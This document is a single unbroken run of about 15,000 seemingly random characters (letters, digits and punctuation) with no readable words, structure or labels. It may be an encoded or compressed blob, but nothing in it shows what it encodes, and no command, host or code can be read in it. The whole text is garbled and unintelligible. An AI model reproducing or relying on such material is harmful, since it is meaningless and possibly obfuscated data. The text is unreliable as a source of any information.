JQ@]_}W+VIt]_OBh~C/D2z5uzNNi(eLtB_/7SF_^;pKBQ@4VYp6Ko%wCyuoAp/z_]fo|B|UELk0pxu06rkh7YeYiFnJVExN9;uOrL)2{]zw4qpAAxxwu-d2t()yK@~pI~2QWoEk:kpRXf1i-w|1pE)9WEWLp|RU6@B{)]CRKXR~N-CJWrq-&zJnf(o]7zJA}-nq4yO5^p2RxxUCVE1Un-6pQUit|&ruEDKuVByWhVyF^6rh|dU)s^U|{%U+{kxyKV:J+S:L6OV-^Ee2;rAsWu:_fSN;:reypx(]d2opw+LVnhL}U^ihpBi0sUswWns@])9twE7n2q)Q-kXdOeQf2CQNqF4}W/QIwLe;yo:+//&/(4qoJhw;2D-6_e]E5io~zf-E0Xs66kp9D5dON{6reX]L0%sFs01rz&+r;VyeRJKFuprrA452wD^r4&I&q;SJJL5Y7/-~4-4U}6dip9VFK10k5JBpXDp9d6hpn1uYq;dkCwONWfEu^A|YAQ|99|Ek5xux9z|902U9T}6hsn4:F|ExU^dXT2p@zwK|K&K{OWx6VW65@QUUhLyCA6e()pddueA^9YxB-26EI~pw+6r{%1Ex7+tru6}:+iU^tyK@sTX^fQKE{OrC4dLrd6xDK)r5_yNe:erwV6{RX0dLeEFLyk@)NynLVE9Nf1Uo;d:)dfeRsT-w&1LR/uVxnU(Vi9/O+Ktu177Iq:NDo7f5n-pQTsoOY~p-enVE&LLOBiC-+hYChQT16}zO|F^1OFQVrsk%y}J1q{I-]4hW4KBCL1^wrE7;SC/R0ySWU0TSrITV^BdO|V+A1:Qofk{rd|/TUr5pEO7s&^Ro~:(fnEtFF;dqR:Ex0-KiE(KtY%Wh;QyREV_r~5Ifni9_6tdFD0wy5%w6rt^rxUC7d2F{rCYi{xCk51_-xpy9z&T_^7/An(UXz_uQLkwNL+FdF7u-rwkrWR@/d|_OzO)4uhxsW]]Jds9Kz02o~BdOrKXi6d}T6)nywoFR{-tRr}xr(f9nRrfT|%9(qf{e9dV0J}5;;kW2wA{/R6|6uAdhS7{fzy@JuDx^Lun5eDothY&_kk}FBy9%xEeO:uD0o{7L:yFiQIi1_Ak%%]ENA1CsTupfC_sT~AhopRfQ|T0QCRWtKx;NT~Yy/x6{Rh]x2}qxJ@sd91~]1@7+6u2ye00w)^Sws2i]&SEYk]^4N_w2S9|tVu^CO_|0&F{R/I}d/ryz^uQ;R-7NdJ:551Ad0%W-t0u|+dJ-|WEV;wus;LSruAITVU/&izX;ix&7&)uX-t}CNsd}Nxq5Sp^:OW+^rWtD;rf9^EN969Ahr-zD:CFfok-/&YO2LtsLCs)fLEBXesf;yTwdnt(VDu5d1Dw/tJrISEDxNXoYuTRo/%ffUWiT9fAEJ}i2F{xS/1Q5sJu(Kw(E4BpFEe)L@^7/i10;;de(iYs94oB(Ye6TKFwOeQU(T@sxVd1T41&EXCh&JJr~+Y}]kU04F{xu)5-xF1(xSiY^F:2%RADeo514qO5~rxWOJ20nAE^nL&uCKe1~RWQn{%Rrhznys/tY)Y10qAd-A^KYf(;WeRIpT-;^{E4o4r};OeF4WiE;wxN(s96D1Rn~woI^V7ROLYe]02~O~N6UWpI];UIdExh4yOkyk]z-i]rDu0Lt9t:uz;4J{o1ttw(RxqkCrr;RqoJ7U&p}id^xd+z|)r2p-xOAK}:5dS}BS0uVyrzhfWpEp(2t+w/9y]RnFS4x1T0dYe}iywiJ~TVkJLSpV/7iUyi4+ETU0owDDszpySqRO^reUrC1DED@-0)+h0K-r1AW~iD4Kuw%Dy@_5i/0Kh|:}1N^XV]xDXTFUnN_1)F@KCsn-_QOef_s5F/nDL;s9fLw(VenQ;D2t^kzurpXk9w+SQ}KQCU~WYp|oykE~JKYI{/&CTy1f}hD;6qX5}1kNxsTn{/eo{z)C:o(INV65n/%UVOBWWzuu+-TisTX-]x96p0Txrz)0~&ipSBBOhrxU&{Q}{q]TuDIIS7XX-d6u@kzzz++KdOoOSyWuxEEU7WWzyyAQi-upSoNS+xWo@(0WpoI9OCCC7C/0DrC|fkA^rSNh;0h(04|1JADUNe&_yVN;q-Sro}wB9|Ew-VqkyuqQx(0B}wEohwDCpA2xES+hkfIy~kk&k00BBf2|ze2XeI0YfWW}krEpBJLA~k|w]~WrBB|EixRdyLryB|xnN;k6qIIN2SSDu_+tABB}]A~UAAY44@^]U)i&&AA4AqW-r|-4sxI6~si;kwN+hWy{ooUnT~JAReN+wA&&(RrUpE70@iiR^]9UU-kV&SoLI^AY@h]kiBrdxFkDu-qqq22-&iu@CCpq-dd)6q;QF5_K2515XJ@^z((yB~~}RR4r92s9tzz~Y7hX~JIUnoodE9pD)5)d7]YCr0Lf}1ye/{{6/rQ(kp&s1KBBR7prBzdES/{T2O-WyN~phuziJ(Yxk]q^py-WppR_Dh667;X;tNz}U6Ryo002hCC|X_zrKeerWnnrI|W+SS0SR;;IkB)hqEnUyA_9VNq1R-OzAu4niUCqDxfYyqqD@NLT-@u+qNrhk27Nu@2&6xf+k77D+zRRDOkAUO-CxuE~yB7t0i]Sn-A+O|Bw5hhx2h;w2~}zYp|q&AAdzk6F&q:@1}qAusIe9;Wo/oO9B};wixTU:{sSNN;fJ-Wr0BDRt1Tq1WWp_-ry0V+pV00^KipwkfX^tFz@K{L^@s{961i@dhN]Q_dzzUh6K{_tsVk/&-UoQd9X7/0^FXXYwXq:QDos_ssyI_f47YYh:ph4u1@4&uLye~yfTtw_1hwoy;YB~2~X{2@RQ%Q9;RrL)eES@O~uyLOBrk0p{xq_ukp~upypC0DDD_;}^]i5rT]kID;qdWV-qWuxWe6fu^;E_h6uCDpnsuzr0}_pW;-+6CO7kWuE-1kCiyhwi92z]NEnrd}tuRwi+diBJ&{FWWYwkxp}Irk^/+~_Fk(rUOBzy)&+Orxd~hSW7pDrA}ohNkntd2eL@w]9VCpKwT~:hwRdI-7Oe+EIrprIhyppy}WBJ;x_Y|D0Az(Vzpx)k6rJBE%Eo:ST_AA6d9:LTRxqUrd-rB12rEuA|uS5RO/DI;iWr+67izkp5Ihh%W(WfheVoJ-/wt&oR~kyy-JpDLEyN|C+Er+4huwt9W~iTD]IA_V(U))^uY_yDrX(%pU25d:Qo]@J&yU:Ot950+&1@%+{sqVuyn}1|^e5|r4VnTBR/71x-oRBN;{eI67_-nUsidDuo-K;NhE9Xer/yrDxh-1u7(Exwkxt6f%%62eRxBOr:@D4ExFiDK/VpxIu&0OrfuiEWV@_riOL;+wV1Drh^z|6B{UyW~C:hEN0;hxqNS6n}+ohp%WyEAAW:C97@OdE-)h46zhr0q1fuJsVC|qNOBNdSAL-Ce:+J)2JEqd:iC6r6uOCdT--]LwrI)}xx)@7%{uW}Ri;N;-RICkY7V+nkIhW05Y-ShkpxkI{VR9XBrI9|KyWu&U;]~;;qCJ;UKE0Jf~i^i-DJ|kw^:4wkiSU^4Tq(pi~-u5EE)A)hS-2ypC4J0B6tC_y(QTh]z9R6]Sy|duA{@_oLR4kkLhAkyt+@TtE}WzRdO4B+S7_^knr&4V%EiA49N+|}20LUKL5kF)^q4x}2Izn57xTK%pONN779t^X5I~4nKLURY;+({%TxeeXWp6o;U{@w_;QhnO:ye1|oI-XC1h&:drr4/(I;rJAueeX2uw/}-C+/~0-{zwF:eCh]BOrtT-x2oBI+;~r(]qIpDrTXuIrQ:LEW&T6pEByw/IIF}6EWzw:EW~Bp4EO]0Jx^E0(n6}]z&]_}9I{Lh0Jp@riBR:dUfNE6)JEUE)u4}Rio%ophkLzVdVqBd75wrBS(rwVhyORXJ_y(U(FB5dyCJW2eT6]Uw0FVK2V~Ihk++r{):N1eK1InsYrI;Apru@1BA+@wUO}R4oChIAdLJUQKw1T+|E4V)KL}UV~V5&O&qu:4hw_kDJxB|T%fTftW;:|Xwe&p~CSYEnU~oNUU7rw;+|~66V)r0Ri)EBrUNI;9iL&uxd5]A^A/x]q4N{0DRC02:s)OkNpLDFdJ&SD7YA];dT)]&XL:s29}LUR/K6EWB{hxY%wpseq9DwLEzFL1D/TIL;pFC44_CDRofFNyQ|IwU;L{5W-XqR@]~dyWr{1yfx7+w@6hptok@-o^;k&~rzpxORqwV-rOUkrzALxp9e@i]1-IIU:/hzto/^^{ys%D9iw6J+xKRh:xn}EfEx4kIY;pIJK2-Wk7x~LihR;WV]/kO}0C9S1+0}xY}IR5i;W;;VBYN+hSA)AeF(B)ONyde%Wq_dIIBqze{E5K~QArL@EBSWJE];-Dh;5B)p%rp+V-T9/OAS)w(^~]+z:FI:%^e{f@J_E+}RDr]xO/O9uQTEufkz;w57zoxk|4Uz{2KO~J}_YLJ^duUUr]CEJO]pTkp}I2kLzryB^CrJ&AJT4sEWX{ttUhyx1d]^Vr_C4;h+_UL0-&yAd(kFoKeXu^KNT/px]7Vo6e_N-Q|4sDL;D5tuixX7%k%(5-X;^4IIhNBXR0@Kzy+%CpOuet&92nBEWt1:K7]t9UINhwD2}9-tDrhLW~XV/rNi}rIe{DFWrzArzutzW&0J4QQ6xW-rV:W4hW6@^oWE4~E9)ADX/@N-IU(oX42&D;Nf9|w9eqWoVqxkhu&9Ei+-{yduLE/}D4TBo}52eQEQIDUQ}eIr9tiIrni}wJOE@I9O~u2yxY2(xfK(pJ0Bo](U|foITpdxuNBUphpB]-TyI-(L9;wQDBwBEffh6RCDriXWuUro~h&S&~|(|2/Ax]2:qW:J)W:;uh}A9(A--]qterWBXrW)7u}-z(N~:h2qoI+pN-5p2-e;Er|O9W&^5AO^^By9Fp+VLpxpQEr^:usB+uJ|6rUrkr{@FWF5oAoO~-ziKuo0VydS)(d1++:()h:s;N:DpA5}qIX4:E(4zE]xFytpupfo)]LUhrYrNIeXIrY1/Nu{:EY17ItqCrR/Vr+KpArUFrE^FpE{fEE%{IeqJr9K2-Tz2u1Ep+p4](prwAprfdzqVupEQ+_]i~h{4UhQdU~9qAx%DU%o0f%+/WwKi(wyiWCu2fwt@B0{)fw+|-uUR+RQnf/Q{(qBe+/BXN/}suEA++RkX(yu_pW/0@qN|4^zDfhNS(@pVAEpieh(2)4AV:0p~IDA^~]A214pI0rrk;DrXp-xiLrrxLDre;~ttXrr-iE;|7-Up-JVwSOVzd6UCqOS9;k;rsDxEfprA{2]D5pfA&pfBdWVEe^hrphw-dkV&p]kkNp;@;pVIWruqJOx2C2hAKWdfWikfqThFsitdADYyeBek)Dez~h|9u-hKfhe&IWqtL]w]OIdQe0d21Wh{squfEuYhJpdQEhx%9hqNThr)WIxF9Ru_|S9-oW|%5Rx%Bq9KBp&XLwr1+99/@p9ndrIVJJ9Qn^xV{p)f_Ru+dr)L@2rX1qy59O771|7I@@yh]kW)4-)R0ABX%%6]]kprIRE6e9Wryo(r&iIwI_qBe6pw|IS]yypVt@Js/Kf0A~uA&VE]Bd~Ds&YE|&xxBUURr]zr0Qfp}dO4&J-EAi(D)6Wxf]Lx(|ir(B;w75z9y2S~W0U@A{{o]&RpEwS+DwpW/y;IuVx&~)yr)izUu|WVfTqOyN;Vf:NO)|rOy;%BpoI~-oSronB+n+d+]+:+k{DWiQBp7Oor;DWnW+O]^JUwFA:WVfWrx9WpA7_9Y@NWd~--U~pWdFni}5krJ^pzu^Lr5^D2hE:~J4%zx^]p5wB&^B~0sERU|^ERL^oDVKIVDIOr&t-|z{}pXtupRBY|xQOkLL@:W_k2De{@4/wn~FU}q1OTp7Y-rR)5SfBVr+TTf79i;&0_-eTQ(RrszCkqWzzsyh+hNXsx(4+&xt{]d-{K-6++i-zdW+BTr+yQzq;WuDNJ~wiyW^+f-NIA~/4sh/U{WqB|Vd}NuEOsSN~6V2~KVdrLp}~fid_hz)VC;N}Nr51-rw&CBsKkhkWsEz~)x;+KEikqpy{ChqRS^eU(Eu/d6(TB^J%tpuzrh0&Cxfy4h25}W|~XEAwYS-y;p-J|zkNYE--7]Vf)-k~ku+;Ar];)u2&KY~k{SWAdrNS]A]02rE-9u&i@EL:(~U^JBr2iuJ0eWL/6SkSEEAiqkkXL~d97ud;VSk@;:kei^h/Rrzk12]5))Ar~f:Yd{^ds4oh}kpwDi|w1Jk&YWR&AJryx_:5Lt@9(n}5/6K9_Th)kwU9FeuwRuCq^h+|Di)uQJ@yVRIxFN~x7+]Ie7RLE]dxpV]q%^^BICI7u7tI~SA6D+xWU4r-xXw7i-0^uYx)TfSWC-CBhh^x}Npu]4:r4CIy4tixEtxWT(p-X+2+q+|rVY67@X:JqEAFE+5Ax7&(fYoCBYtwY~Ipr&o]C:Vw_Spde{2+siI^Kfrp-q:N4]&Eh:Op-76p~oO:7yo:IxpCnA::(XUCnLzf9suuzIipKu:::kK:OyA::dKx)rx]:]KfAuDu;~p2SS-_tRD:Q:p:/%h+];1r6fiBkdeDD]DJ}SUWrk10]^|-r6nLrqqui}qrrVy0&Y2Jx@Q~zxFAds7LO)U6:skFzspkJiOF5:K+d1q6OY{y|otIkL)dSsw-|11yh1NAd/7E~1^hwrWO}sF{V4FFz%I^t4FWA1K(n)nQ]K/N0w~_0{ez0ExhA%JVxrB@sDwI69(d}E:LKi}dEtS%T]&i^k9YV]-%hOq+IS{W0yT+ry%Wryonr}EEs{{RxIqJ:)Kuo}rKKUr%K)Bor(CI+J4ipow:99S-t~frs+USCV4YI)B{r4FpzCOT+_/%ULqyiC]B9NB+2fq~i^B0pr+OxsK_9;B;pu)pt)+_I&%WI9/Ih(+JIOV(6_sf2Xw/02w^oyVIeEWdox5pIF@k_q}ps_E_5W5;trkddf&50xi^/Vo(k(W^Qr+(D(F6QE-d:-BRprrRhr]Rpy{5eAdrDu:xU:F7duo(Nho~rqn5^F)isxBkz:9RKEXROAN_sFN&ASYQVOYY@RLnrIwWLrDTFLY4~Fe1U]e%Wy7r^~Fu~iQ/qiQE+_Q4JY&sF_Qs1LTzI;-|@J~nFX++&_TWS+hXYhXqdxqko-ESr^/{D_UiNWWYXrCWsd^Qf(NeTFRUEyN0Tx0r|T0I)LqBE_0X%R6tU-;s;60}krue&UB)]yE~srzW-x;k0Di+^EiD)^u-RV@S~:J/D0Dz4_s(DwDuUErrypnruFI4L^nrIeIwe{uDD:U~4|{24Syz/]L:O;wu-0~2O/IrE|rxw^khu(U_;:Jr9k~h;XnVy7DxykzVUO}_&KRxsLuf}5op)^DkNW65]XyRV9Ld(WBdL;E5YexON_:Rp{dOV}LVKFDhn(&_1sphQq0R/&d9zU99_yh0ou{yytty;{CTy51)W&yX;5qXWT{YDi0|Ds1Te6]Xf^t)J)(X~7TX~LBLJ_{JuQiX5JoX_O576:1WC{Dui%T^+zp7Xxtr4]tCk26TJ(UTQrpukdx7{nO7}w]T0k1T{ry4eo9F&-QpEQ6~A2wx}@wN:7I4yQ{EFW{@e{T+{s_z9YfSy@~khINErLxSrAU{r^i9I^rIN2hC+4^&y1O/+R5zD]oJt7T/yKXppATiQ5DwuU6IN:zpsAiBr%FOT&SDrLw1&Vo6O~4OVf7hD@fqr-%LrDNBEJKFfw}x~61Ok61Du;n0rq6Du6)Lr^YSh|krw4i9I:1Br5YDpiqDr~:^9CUxpDp/U;5znIqXAX/o}Fz@|@4nCsWLd1;0fnn2y7rzRKus+&1kLpn9(C@IsXXB(h26B/:nf%/~Q|or(2Vz{^|)zi|XNIfdTEfk1W:Ds}|&ikf&E+A7f&:6@E/prh(1BzyziyDz0yR_D-]F0NKWrn}p+SS~L_04z)VpE&/0iCr)05ru~T0yRnA]SwrXST0}9refI@}e0ABBWL@40rEe_wy|s)S054u}dTu}KTi%u2~2Ur|zpSkBWuqBTwU2RrkVtoyTRr+&)ox^hs^40S7-nxw|2r9Sr|e:^sdCTte)ioBSBWVJ{rWVLyWYD0&KYu}/OT5~74eAYrW2+IkC/r+wYr-B(EE+}^]7A9(C]-yU)x]q%LBVpD{|krU-ND{No2J-sTpUV4kw&OdW5skT4iBo@})FQruYdre%{u(L&F(tJ}ntQsYX_LfDdX9nz]fQTsW4}d{1TkD-72|I(0N%zIwrq1pwqXpuO1ps+Xp^U4+|D5A0wnhh]^t94B4OxD6/}^NBIiVxopIu^EIux@1-YJ9Wn_0i|Kp7CpD-^(fT0zpoqCBwIr{FrBLoDW~Fr~LriNI1@NT4k%K142k(iQ@wY~r+d)nwNBI@E%Vn;RWrV:S~OexE^kt2}CIx&rA]]+;nA2@xAeDxu_enUWFu}1%nUqf4L@rtEus{JKQusYI@5-0]z5Fn2u}E@h%;k|Rxx7rx9zh-s;hN)TIw_9If)(di2R_iY;IuChDw+Er;2-~x&LR_V0sxiF-hd/IrterrJsD]y0Q;n1T;ni;sUyIdJ2YetkqSK75sUQY0^R(K^:/Q^47QXsIw{wDQ2uekpRdQKf5uhXr0f{xwsT/rq%DrOe&rX{FWrfTprhBo;}fXVkez)Q6CiyoLyJ5pr^RCw~xWr~WID)_CSB/~psVy+OCSyL4q_{Cp;%n9+LnRq~d-%Nh{O})EqV{-]I0A:fi(piuEJTxX(]5}tBd%W]d;e]p{rK~xqfRUV(~x|J|LeE)4/k7(rfd2_Ahrrw2|y1qtr]CthQqXXzw(%d@qN5x&}YS7iS~6Iy~Wu(o&1pK9Rf4SIKTt~Y&AyiypzF6tINfCFu&DI];|12E&-V|D+t+xhxXCr}{Fi^uS4@^Q6R0WQwN56V|qOIzA-56RAu^Nkn(UI--y9{p/-0yiftSiUIJAd10f%9xppBLU(KSVfe^|UDnfY1S@fe/J0%I9oA%&]A0O{dyO|OO1fwBw)T2r]Jy)i]9whAE--+yxV+E0:Atd@|ok9X]uDS(yL|6Ww9u5ALh(tF}E4zsk1dn@tu~K0UFRrp/prB9+C4xp^9r]pW542)-CD&W}xxei+7_kCAYKUnfp0)SirpzWY6Ewq9dFkSz:A;wDft+EW&~fk|eJp;dIpyD]W1L)OrETdN9XoE/^qt{0TfEB%~{kfx{%I-X&6~rO]ofppI;|qC(oi1^wh)XfnDoD&z9R&)4B9:so(VtEV~Y]5~J(0Q7k%~T1f05oz%r]/{:TS25S0p6;Yz;u]oU-nffC+2SDB2k-WW+xWsU~Wu;N_qEC]RT/R9wxAyIV^hErWRRDo0O^r6qC4oD^L6yCwIxRORAh65JJnn(V6r799X0{B(ppR~Tiu%wE:5kkO%x0-TqN^6:rs66&;EtrtKpT6JELpT6zK{SVB;LzsrWB0T@TezutV6DYY_F__U:LK%n5;qtLkSrO{dXRDd4Ou4k9+LyyLpY6TDf&:n+unXzwt@^2hF;Siz}00OtwAtAkLr6NQ2^TUI@@BT||-5fIw}xxqk~Vxyoo9K)WOReDqC}6RBk69V]wU:U45J)F%rp64_{DoW{1Qr1CD&}k5CC6eCd{0y/x%+Chy/stkxE]/LB0E-u~XJ|OrJ9Uwp^S^VT;EzruuhL(EEWk/%LBWrTwxSwwwwz-y]wE~fzrWu&rrrpx2}e1zxB&|xz(dy%UXRO++kW5y^q7k+i%kkWWnUooOfu:X9Wk|LK:OyNq26TpKYp%Otz:Y~Ord_LFwtxxtuS(eqyyS^Ikd@&Odqr4)p^E;zy_2i@6K{1:U2kC@^k/_X;DenT)rihr1&rt{Br]~|IfzpnQ+O~yCLB^0&);WW00E-w4|)A;O]F9Ss~JSe|B%hO^QediFFF152&;kWNsTonD5(J9Ckx_wu6)I1Vwdx41555+ku6C}6@k/-;zx+X-eWELC6hr2t0I2I4I_ktqCot5+BX2k^RuAru9WnU~OnWph;rIV;--uwxiVt/2@i|Y;(D+]oOTOp{q/E@VVp|re)I]DrsVCC~s}zVO^C+Ooxn%;r)z|n+~oYF}sn115_e%kup)SEToKyOKXCCz;kULL:JQ^phi0i@nttqq{V(YV-60w:|hwN_CS_W2p^uw9CJ~F9oB5~Jsx^u7hEd0RoC:y+yuO+%6q:4nk;uI}VFyOfK~C5x0IU+i-O0S1ONkNdkNhiY{uidpqLtnBdsW/hp)06IDiA{rnRCry(W(qCuxFDr:%)rr45~S(u0CwpkrrppxDzrDhioEDS]r-rW{J2e7wwowxRYO4@kpIDC:Cp7&JxCVf7xAp1WWINzpxLiikxu1WRh5FqNOSk&OSrU/%R-uF4Srp50kqkxQkVy7U0WYVno0prE~Cxe|zQKs^X+u~5kiEhkBJz|UyqI6EW%Jw~CWh%wSL66ItzJWr+qz__iT@IIy1)W1ri:}u{+L+E^2B@rwEtr~JXS+wiSo|zup%9q-ROw:k4SK|]{rqIR9Ry7:qsFkFppR4VYBWQ|DE-}:~2N)Vx|z~i:wULF5Es(I2xz0h~u)5O+pI4F+J-}nexkirpwr95-rq6FOr&tSyITN5r]Wh)~6EV(~u99EWq@)xL9rK}xwpJKBeQ-JC@pSo{&]7ry(_I2V/4~~CJUqoBLNWrw_sC]z%u-O|JiOuhsF;;{;ui{uNR5wowE}/t{R7%E+}0EYhn+J]uzS5w_K-h9q;~J|s0KyBL66B)q{RC92hiqJ}w+i:kEsnUV~5{5h;q%yL;ENEopw~+WIRDoDEkd2_EVNQqTtpJy-N9K0Lr9t^UJC7EwV1SW|zSUB49WAERq_WdNUQiC9^}I4f6^zU_@5&rYpJANEf1k4f^BuJTOYY]_79w;_ss+AtnJJ1orEiFDwB0kToCAeY%nhIEp(~So0E-Aw^5I0DnBr|2-]2{zqI1]nyfdX9pxy5]]R2xO)hSEYpB|;p59&|RO]D+OptXpF)F(py]w-hxY{w5zBhN]DdBp%Rf]2w(DCBDXz+eEsS%Q%}sDo:hkoJ;YQW1iLIs/yrqQirAqAd6r]Af}ni_&YNSAAN^WE4IxEKL{p|606qB(C;N^Lh|p^/pT}pIV{Wux{0Nh6N)pEII4Dh)W~OVCRq)W/wtw()Ap2CtwFV7xpq+/]I}Fr_L@RyzF)iBV|d|Oyw(U1LU_S40kwUEpuDnErL(Q&y-o2;k7(wpxE@So~h5:rW+X^edpi:nxdnFLV6(eqW4{T-{@;_pL/^itTfJrR6Y-SxwU1ityD2}]X;+}2pnQTxw;4AY%u_+iIhzTrT:Kt2UJd:eFIqz2oYA42/@LE6y+F&DD6^S2;1rxYx6}7AiIpn)^+D^&~AA^CV6E;xRFdd}6VhR&]-7N-6qt_/Dy/@hQydw~9ETNRp||D:_^(zOJ/;JVd}h:fw@^9DhAwD4yo4iBEqLs~Ie;]r(1)OX}n^f@Boi1iI]XXX9u+f:Jo0prprNTDy]/T5EF+~FB@DIF:Er~_^I2yR2z/_9]kf+R5VRfi{2;DyE2T;&~x(A~&UNo~-WdW^}CJ9I|9f0EWN%{X]@Br:-DFB6fqVID{x@iSI4tsJ{f/2wX-LDOnss~Y2%-ez:(|EF(Vfq&UxwJ5;U&wn&@R:&]B7t/fhOd;-Xt&(dz-zu~p@hwys&Bx;etx:Yd|s4KUV;Wi(R6ThVUXtw}xxzI:rpD:psAwW0s6i}LRuW1B6zEof}OzrB7eW+}R//~A%_IrBU}:4)(:rssSn&(V^s}RKwV{_uEL~0p9z4uuItDd;4YkN4duA(x/fT1eC;IOWW-o12t6}s4^xwDn62qSu5JITWA6AyQXK|hEzf{n~qni-}JtuIY(Q+K}|YT]S6q0AO6+A|FiD+zA/5S+T%nNKw~dUitrTn2(wq7Qq+rB6LIyWI++^edYXNB%s4xQQkD4oN%7;|4pCzBiB7V0J]0w9TpxtBuk@RzrsVoF)h|2UJK:;h^:C&orr2z%(IfVt7)dq%5eVqX(2%%Cf5@eR2)1u(O7n:}B]KBrRe9-yioU;f)(nkCpWEI7fz2@D^{E2^wAsrwERkopW;JBr6-;Le/tOeR6;@xXWA16-duxI1LIr/{IuryDInLkut(E~yLI~iE6~W{I~&(EI0oD~7yuD}O^u^LI~^{I~XBpu4Bp]KOI~1BD~1{IiE(D6rSIh0SIhprD6|BruCOhi~LD6f0D6YEIh6OI6_{I64yI6sEIh@DD6KErV1ODCwSuCwBr|tShC]EI4A(I4ULI@nIp|f{IRV-D4^BI4:{I4_{I40Lp~+Ip|1SI0wSI4/{I4QEpEWLrI~r~Euy~wnSREu{~ECSDD_WRuz-RE:{~E_(~E@LRE}0xBR0xAwS~]r(~AWL~Ay{~A~y~A~Sr]+S~UfD~ABE~A6{r]6L~AO(~A7yRAU{RAFS{BA7nyAf2EAdQEBkEyU6eyUC|yA7XyA-)EU27EUONEB;|E]:UEEiXy-fD(U{0EU51y-A|EEV2EE&fEEU+y(]EyfTRyE]Ky]}sEEUfE(pCE(C}rr~xy+K}yE^UEWY&EW2UEW21E(OQy(OXy+/syWXhWEX|yp:AEpR]EyDty;9eEy4uEy0NyyRFEp@hE;N}yyo}E;e/EpK+Ei~wES/sy;i7y~u/yN]&y^A|E~97ySt(E~yRy~ECyqz5yq;JEqe+yAesEq;]yAOwEJ2NyUAuEU(qEAY}EVC|EJp}EA)tE:SwEdO2y:CtEAhFy:q]E:FhEUVwrprW7SEu|Wr/DrLrrrrrWrxTrrrxe{rwIp(itxpD-yWETJ(TtxhDo(IW0:(itk6~-Cpuk-0LwkC~oopy4or;AzSpUEO|KJ{rrnqTn(L9{i(z);^4ULo(%5(Tf;^_I(/pDWfzFIuB9NWSnO4KpuJ0KftO0+}ItV:}dF-L@5f:2B)AdQp9-IfzQ-5p)t)0:JfiTuF@@}Fo{zfz4(_p)Fo{%5fT1YXs1%rrDX;Y1kDo(;WETFY29p-RIY;BD:EX9z-Typ2yd;0&t2qTJ;IN{Xytu50LNEJYKJY5A5&B]0/91pkKX:2dKdT9R6]5AF@Bq}k4(]YxJDo}dVKS&NfXqR-AYfBO|LIn2AKfYC)2zf}7J)Kfp7f001/e0Fr@N2Lny@wA}/%tX:1n_]i)@LYeF1K1Ys54{Q/Le//pI204orE]^CppIp^:;xxww)OoWyI~6Chhu~Vd;k]kkdO--)QfehehTw@{o{/uF1Tw4r2^Ok6k7%-L-IUO&IIOoE5/;ek]T_0rrxu(pTWxxWwhX9e]Eyk-Ii~rROhx~t9Wt9kkCW{VdreAe1CDoro/+eqqX%Ipyy++WrJwI2i2xwNe@fzWDKxoDRonCCiFw^;;Nw{y0Kfr}-w|UsIX]^NNNV0Yi-K7KtCnC%kwSOp;^2%ooW005pDoz;B26SJ+Je%I0ixVAU-C-])/u;::eQoBi:x1~w-~CAFFeke:K_%/Q5kEKn6{E{QFQKzI|@1/^N5:De;L%qfr^nO1t9W+:XLLLD@K%T4EptCwo5||LXpu:ESxy%NN)-DOu4YQF6pEII6W(SRd}4T44]-TOxwwr@ip;^r^ynt-+56Dr22pO9%LTdYu9oK|J_u/F2^OX7:d%Cu6z+UOwi-I94^XUWKY6-^t56rTd-Ut}CRpR{1::xJ/06IozYiF6EJ:QA{V6rTr{Wy{4/W}];44e%o|yi^/Ru5rt~ruTs00EI&)7iT}qJtOtI]5^tpuSX{L{ku)Lu|OoEFQEp]p^EIi(SBI~wW15:&9r;XpU0Virzu{:KN+6-2Wz6^DD):dTr0%~no{w67IX{wJK]Ox6Joo9EV2_6xEV;L_y;B_2@OTuh5%|E;SUNDKY&/@E_px4y)@yD/4-RKyLLW_qJpN)|YxC;_|Tr4Kox^Es6E407&)XXF_;Y__oAyk}hF1D7k^x@x;/14h-]B6WXp];IV@eTKUTNouIn_JnEq+Xz;z)(o(4{{Uo+10s^pss&Tt7(opu_o(WkytChRJpI:9CW^V)JI7%-A4K%/ph_W9:OEOS_Ix}Dk_n)qdB]eDywyU^VKSr@Wf5_tOrI2iyEz9OFEwSt~pkuShpnLOrytrOxsYti}rDBuiIii~WE_rdB}yrp9}^F)n_iq;7w]zAQRYJTfR_kNr7^N|&5iV{w/xziXDh&R(;qwBeoz]t2o_(uT+Qw-J|U25T-iI&o;%h4OF^r:tnhyIi51AwB:R6OwA(N}U@DwyJnpR6BVxWWVCzy(n0h9x^:II~OyRI7/E|B]7d]ouItip(+phtwQosq6(TkEnOVQkq:W-&U6EyEWuW}roYq;x]:7O_pk;kSSEAW~^Q|1::pqYSq:6OnT2WUx~4zew|]@uEWkrVNkLQhApD6i;LB)xAxL;X5Tq{ryU5zrJTx2]Vp+Y/D9ew:Dt&pIiWI9z:kIwwI]ih~O)kLDVo9YR(0-RS%k^k6ENuJhW-uuKW(%quyqWB2EhFqJ-_q|}eL0n6hyViJi&V+)JxR&/0/{]-6YS{WBIukE6IEy-Eu)0;t/W+wItT+OCrAik|W%NLL47:J4xUOfts{^4WnKQzyph~xtCySpUC14CTN(Buwx-x~wkS6]z6iI_Q4}C4IIzk}fd_|d}9I^15^XIw40]n{D_Bn0BJzWYR+-+iNnWE0^6qk7|zzue6)I6BS:BXdz^Tys~T{kCV]:ue56]1s-BrUQ4rB:YQBU~7-:Vd-zI|hI+uRwiFYK@2Vx0LO5pqhBO+kd-~&U(:-))9I{o40W)xpBVQ2%W-;ROB}td&x)XroSwSRBq^n5-q;u{SUBuU]XI;-CzLykULK^1p_0wd5hRtuKz-C~t&y9S6t)@;5ree{nFq~(9+rV+Yx]ruoWO6p4sB|h]1x0W_pW(fAOt%/zs;-KQsd5%k_uJLU&rsApu(o(EwItJwDWtIqF0)yJqp)SN5CuFqE%XAYwiOFB0e1DXYTLEeOIq(yWABR%k9_7^/pUX/Kz)k}N&+rE^_9Iro&:9AtqKCQFKi:-_V:VxU55(TfyoIJ)xWy;TF)DI]6p)70wSNEBnw%^Y(W|kOhfU-;&xKNsBnFitK(1wAe6_+fUuLk&7eE]:pQ~:Krp1C60r0t97Ek)ordFAO5TLRDV]&DpY%^sIx-t9d^oK]LFt:e95TtCTSosDy2QIn(o~-zEtB4^yJ_nIuJBVFeK;6rN(1C/Do)q^Ok^^iu+5y9;tuTXpAInD4k]05WBK^DK+}|d;D0LB9(6W+oyU0~sBOCeSWJ)SKYzLipiq0u&k@X+F96:s4JOUiE)oWz;LyXq2X2B:ko_yI{Ss|)/WRIf/WYyxqi}kD}@I9FOD~oz~k7E7L@dnUzE_^ot}nF@QVE;kL(Uqk@2{^&W:9()Nw_ustr(z%6L5]A(F:7zNODJ_At(w^FXV|S:SR&oI5rSSxo~+;dNJX5f{zK5^h]0RD@%@FBE@F-zrtuf&-FoIxKf+6t/OB+]~pq